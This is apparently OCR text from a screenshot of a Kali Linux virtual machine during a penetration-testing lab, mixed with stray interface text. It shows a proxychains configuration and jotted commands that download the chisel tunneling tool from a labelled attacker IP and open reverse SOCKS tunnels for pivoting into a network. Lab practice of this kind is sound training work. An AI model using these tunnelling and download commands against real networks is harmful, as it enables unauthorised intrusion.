 Kali 2 (After Throwback) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
vio@kali: ~
07:59 PM
73%
ocks
vio@kali: ~
File Actions Edit View Help
Trash
File Syste
Home
start ope
vpn
GNU nano 5.8 /etc/proxychains4.conf *
# Examples:
#
# socks5 192.168.67.78 1080 lamer secret
# http 192.168.89.3 8080 justu hidden
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5, raw
# * raw: The traffic is simply forwarded to the proxy without modifi>
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
#socks4 127.0.0.1 7789
#socks4 127.0.0.1 1080
socks5 127.0.0.1 1080
#socks5 127.0.0.1 2080
#socks5 127.0.0.1 3080
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
Right Ctrl
3
5 wget http://10.50.151.27:8080/chisel.exe -o chisel.exe
Attacker ip
6 chisel86.exe client 10.50.151.27:8003 R:3080:socks
3
https://github.com/jpillora/chisel/releases
./chisel client 10.50.151.27:8001 R:1080:socks for linux
Type here to search
64
7:59 PM
4/2/2022
11